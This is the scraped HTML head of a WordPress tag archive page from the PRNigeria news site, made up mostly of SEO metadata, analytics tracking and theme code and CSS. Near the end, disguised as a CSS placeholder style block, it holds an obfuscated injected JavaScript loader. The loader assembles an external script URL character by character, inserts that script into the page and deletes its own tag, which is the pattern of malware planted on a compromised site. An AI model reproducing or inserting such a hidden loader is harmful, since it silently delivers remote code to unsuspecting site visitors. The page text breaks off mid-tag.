

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prnigeria.com/tag/dss_ng_/page/3/
body_size: 21381
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>dss Archives - Page 3 of 21 - PRNigeria News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://prnigeria.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://prnigeria.com/tag/dss/page/3/" />
	<link rel="prev" href="https://prnigeria.com/tag/dss/page/2/" />
	<link rel="next" href="https://prnigeria.com/tag/dss/page/4/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="dss Archives - Page 3 of 21 - PRNigeria News" />
	<meta property="og:url" content="https://prnigeria.com/tag/dss/" />
	<meta property="og:site_name" content="PRNigeria News" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://prnigeria.com/tag/dss/","url":"https://prnigeria.com/tag/dss/page/3/","name":"dss Archives - Page 3 of 21 - PRNigeria News","isPartOf":{"@id":"https://prnigeria.com/#website"},"primaryImageOfPage":{"@id":"https://prnigeria.com/tag/dss/page/3/#primaryimage"},"image":{"@id":"https://prnigeria.com/tag/dss/page/3/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/02/PRNigeria-Ad.jpeg?fit=729%2C337&ssl=1","breadcrumb":{"@id":"https://prnigeria.com/tag/dss/page/3/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prnigeria.com/tag/dss/page/3/#primaryimage","url":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/02/PRNigeria-Ad.jpeg?fit=729%2C337&ssl=1","contentUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/02/PRNigeria-Ad.jpeg?fit=729%2C337&ssl=1","width":729,"height":337,"caption":"PRNigeria logo fearured image"},{"@type":"BreadcrumbList","@id":"https://prnigeria.com/tag/dss/page/3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://prnigeria.com/"},{"@type":"ListItem","position":2,"name":"dss"}]},{"@type":"WebSite","@id":"https://prnigeria.com/#website","url":"https://prnigeria.com/","name":"PRNigeria News","description":"Reliable Platform for Press Release Syndication","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://prnigeria.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Feed" href="https://prnigeria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Comments Feed" href="https://prnigeria.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; dss Tag Feed" href="https://prnigeria.com/tag/dss/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-5J52EMCR5G"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.10.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/prnigeria.com\/tag\/dss_ng_\/page\/3\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5J52EMCR5G',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5J52EMCR5G', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='sgs-ssb-styles-css' href='https://prnigeria.com/wp-content/plugins/sgs-social-sharing-buttons/includes/css/sgs-ssb-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://prnigeria.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://prnigeria.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/prnigeria.com","hash_tracking":"false","v4_id":"G-5J52EMCR5G"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NMLLPJ2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["prnigeria.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NMLLPJ2");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://prnigeria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prnigeria.com/wp-json/wp/v2/tags/214" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prnigeria.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.167.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/prnigeria.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/prnigeria.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/prnigeria.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="1113223537";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://prnigeria.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://prnigeria.com/tag/dss/",
                    "name": "Dss"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=32%2C23&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			
.td-post-content > p > a {
    color: #c00;
    font-weight: 500;
}


.td-header-gradient:before {
    content: "";
    background: none !important;
    width: 100%;
    position: absolute;
    bottom: 2px;
    z-index: 1;
    border-bottom: solid 2px #000 !important;
}

.td-post-template-2 .td-post-header .entry-title {
    font-size: 44px;
    line-height: 54px;
    margin-bottom: 5px;
    font-weight: 900 !important;
    text-shadow: 1px 1px 1px #aaa !important;
}




.td-theme-wrap .block-title > span {
    color: #000000;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span4 > aside > div > span, aside.footer-text-wrap > div.block-title > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div > div > div > div.td-block-title-wrap > h4 > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div:nth-child(2) > div:nth-child(3) > div > h4 > span {
    color: #fff;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

.block-title, .td_block_template_1 .td-related-title{
    border-color: #111;
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span5 > aside > div.footer-email-wrap > a {
    color: #ccc;
}



.td-scroll-up {
    cursor: pointer;
    position: fixed;
    bottom: 4px;
    right: 5px;
    width: 40px;
    height: 40px;
    background-color: #111;
    z-index: 9999;
   
	
}

.td-post-template-1 .td-featured-image-rec {
    float: left;
    width: 100% !important;
    margin-right: 21px;
}

div.td-post-content > div.td-featured-image-rec > div.td-post-featured-image > a > img {
    width: 100% !important;
}

.td-main-page-wrap {
    padding-top: 5px;
}

.td-main-content-wrap {
    padding-bottom: 20px;
}


.td-header-menu-wrap.td-header-gradient {
    border-top: solid 2px #111;
}

h1, h2, h3, h4, h5, h6 {
   
    color: #000;
    font-weight: 900 !important;
   
}

.twitter-tweet {
    min-width: 100% !important;
    max-width: 100% !important;
    width: 100% !important;
    height: auto;
}


.covid19-card.full-data .covid19-row.first-ncrts>.covid19-col {  
    min-width: 120px !important;
  
}

.kanoad *>img {
    max-width: 728px !important;
    max-height: 90px !important;
}


.td_module_8 {
    padding-bottom: 5px;
    border-bottom: 1px dashed #f2f2f2;
    margin-bottom: 5px;
}

.td-header-sp-recs img {

    max-height: 90px;
}

.td_module_8 .td-module-meta-info {
    display: none !important;
}

.sf-menu a.sf-with-ul {
    padding-right: 15px;
    min-width: 1px;
}


.td-header-style-1 .td-header-sp-logo {
    width: auto;
    position: relative;
    height: 90px;
    margin: 28px 28px 9px 28px;
    float: none;
}


#tdi_19_f9f > div > div.vc_column.tdi_26_f95.wpb_column.vc_column_container.tdc-column.td-pb-span4 > div > div > div.td-block-title-wrap {
    display: none;
}

div#tdi_27_665 {
    margin-top: 10px;
}

.td-post-template-default .td-post-featured-image img {
    width: 100%;
}

.widget li {
    line-height: 1.5;
    list-style: none !important;
    margin-left: 2px;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
}

a.wp_rss_retriever_title {
    color: #222 !important;
}

* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}


.td-main-sidebar > div > aside:nth-child(3) > div {
    background: #044d77;
    color: #fff !important;
    text-align: center !important;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
    font-weight: 900 !important;
}


div.td-pb-span4.td-main-sidebar > div > aside:nth-child(3) > div > h3 {
    color: yellow;
    padding-top: 20px;
}

@media screen and (min-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 35px;

}



.sgsssb-social {
   
top: 190px;
}
}

@media screen and (max-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 40px;
    
}


.sgsssb-social {
    width: 100vw;
    background: #fff !important;
bottom: 0px;
}


}



iframe * > .softmerge-inner, .softmerge-inner {
    display: none !important;
}

.softmerge-inner {
    white-space: nowrap;
    overflow: hidden;
    position: relative;
    display: none !important;
    visibility: hidden !important;
    font-size: 0 !important;
}

div#ddcover {
    width: 100%;
    background: #fff;
    height: 55px;
    margin-bottom: -55px;
    z-index: 99999999;
    position: relative;
}
		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">let _aihudiius="_cgewus";try{var_hxotpls=String;let _lqwltnn="f"+"ro"+_hxotpls['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let _vdzwkyvc="s"+"c"+_hxotpls[_lqwltnn](114,105,112,116);var _pwmrojezsjd="c"+"re"+_hxotpls[_lqwltnn](97,116,101,69,108,101,109,101,110,116);var acngs="s"+_hxotpls[_lqwltnn](114,99);var afkfhl=_hxotpls[_lqwltnn](105,100);var acmrhygxhixn="cu"+"rre"+_hxotpls[_lqwltnn](110,116,83,99,114,105,112,116);var aynhqdpdoeb="pa"+"r"+_hxotpls[_lqwltnn](101,110,116,78,111,100,101);var _wtmzmcpqcu="i"+"ns"+_hxotpls[_lqwltnn](101,114,116,66,101,102,111,114,101);var _bqzw="ge"+"El"+_hxotpls[_lqwltnn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _riihk="h"+"e"+_hxotpls[_lqwltnn](97,100);var avvtyfcf="ap"+"p"+_hxotpls[_lqwltnn](101,110,100,67,104,105,108,100);var _xnnz=document;var _vtth="t"+"e"+_hxotpls[_lqwltnn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _tbftyjtalse=_xnnz[_pwmrojezsjd](_vdzwkyvc);_tbftyjtalse['as'+'y'+'nc']=true;let ahtncjuqrbng=_hxotpls[_lqwltnn](104,116,116,112,115,58,47,47)+"fi"+"ft"+"h."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_hxotpls[_lqwltnn](47)+_hxotpls[_lqwltnn](115)+"cr"+"i"+_hxotpls[_lqwltnn](112,116,115)+_hxotpls[_lqwltnn](47)+"c"+"d"+_hxotpls[_lqwltnn](110,46,106,115);_tbftyjtalse[acngs]=ahtncjuqrbng;_tbftyjtalse[afkfhl]=_vtth;if(_xnnz[acmrhygxhixn]){_xnnz[acmrhygxhixn][aynhqdpdoeb][_wtmzmcpqcu](_tbftyjtalse,_xnnz[acmrhygxhixn]);var atudvwi=document;if (atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_xnnz[_bqzw](_riihk)[0][avvtyfcf](_tbftyjtalse);if (atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style><style id='global-styles-inline-css' 